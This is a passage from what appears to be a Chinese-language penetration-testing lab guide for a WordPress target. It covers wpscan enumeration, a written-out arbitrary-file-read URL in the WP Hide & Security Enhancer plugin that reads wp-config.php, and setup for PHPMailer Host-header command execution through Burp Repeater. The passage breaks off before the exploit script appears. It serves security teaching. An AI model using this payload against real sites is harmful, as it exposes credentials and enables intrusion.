

在点击后可以发现网站跳转到了/galigigi界面，说明在网站中帮作者隐藏真实用户名galigigi



#### 2.4.3 wpscan扫描

wpscan是专门用来扫描wordpress漏洞的工具，主要用于漏洞发现过程

首先执行如下命令查看wpscan使用帮助

wpscan -help

可以发现该工具接受两个参数:

--url 指定要扫描的WordPress地址

--enumerate 枚举用户名、插件、主题



根据帮助信息执行如下指令对目标网站进行扫描

wpscan --url 192.168.2.11

能够获取到该网站的信息为

1. 服务器信息为 Apache/2.4.18
2. wordPress版本信息不可扫描到
3. 使用的主题为twentyfifteen – v1.6
4. 最近更新时间 2017-11-16 00：00：00.000z
5. 插件不可扫描





接下来具体扫描存在漏洞的插件,参数—enumerate枚举所有有漏洞的插件

wpscan –url 192.168.2.11 --enumerate vp

观察扫描的结果可以发现WP Hide & Security Enhancer插件存在任意文件下载漏洞







#### 2.4.4 利用插件漏洞读取wordpress配置文件

查看已经给出的该插件漏洞的URL验证与利用方法文件wordpress_read.txt

cat wordpress_read.txt

读取到该漏洞的利用URL如下

http://192.168.2.11/wp-content/plugins/wp-hide-security-enhancer/router/file-process.php?action=style-clean&file_path=/wp-config.php



在火狐浏览器中访问我们获取的URL来读取wp-config.php配置文件。



在配置文件中能够成功找到flag4作为结果提交

flag4{358006170b5d31ff0523c1656df7b82e}

## 3.任务三

### 3.1任务描述

本实验任务基于真实企业网络环境，在三台服务器搭建的典型企业局域网环境中，主要完成以下内容：

利用Burpsuite的repeater模块修改包探测漏洞存在的字段。

执行wordpress mailer命令执行漏洞的利用脚本尝试获取shell。

本任务的目的是通过wordpress主系统本身的漏洞进一步渗透，任务二只是获得了文件读取的能力，而不能命令执行。经过进一步的探测，判断这个wordpress中存在phpmailer的命令执行漏洞，这个漏洞的特点是通过HTTP包中的Host字段触发，唯一的前提条件是需要知道管理员的用户名。

通过完成本实验任务，要求学生掌握浏览器配置代理的方法，利用Burpsuite抓包技术，使用Burpsuite的repeater模块测试漏洞存在的字段。掌握wordpress mailer命令执行漏洞的利用方法为完成后续企业渗透实验任务奠定坚实的漏洞利用技术基础。

### 3.2实验目标

了解网络安全漏洞的概念以及现有的安全漏洞扫描工具。认知常见网络安全漏洞。

掌握浏览器设置代理的方法

掌握Burpsuite抓包改包的基本操作和使用repeater模块探测漏洞字段。

掌握wordpress mailer漏洞的原理和脚本使用。

### 3.3实验工具

Burpsuite

nmap

wordpress mailer漏洞利用脚本

### 3.4操作步骤

#### 3.4.1 确认漏洞信息

首先访问目标网站后台页面http://192.168.2.11/wp-admin/，该页面会自动跳转到登陆页面



将firefox的代理配置为127.0.0.1端口号为8080,方便下一步中使用burp suite工具进行抓包



在burp suite中配置代理地址如下



在网站的登陆界面点击Lost your passwod?选项



在burp suite中查看抓包结果如下所示，如果在抓包过程中没有产生如下结果可以点击Forward选项，直到出现正确的抓包结果为止



#### 3.4.2 探测漏洞字段

将上一个步骤中获取的流量包发送到repeater模块中





通过修改各个参数的值并观察length的结果可以发现length的值的大小反映的是Host字段的长度，由此可见我们可以通过Host的值来触发漏洞。在之前的步骤中我们知道，被隐藏的用户名为galigigi，可以推测出galigigi是网站的管理员



#### 3.4.3 漏洞利用脚本

该漏洞的利用脚本位于/home/Hack目录下打开wp.sh漏洞利用程序如下

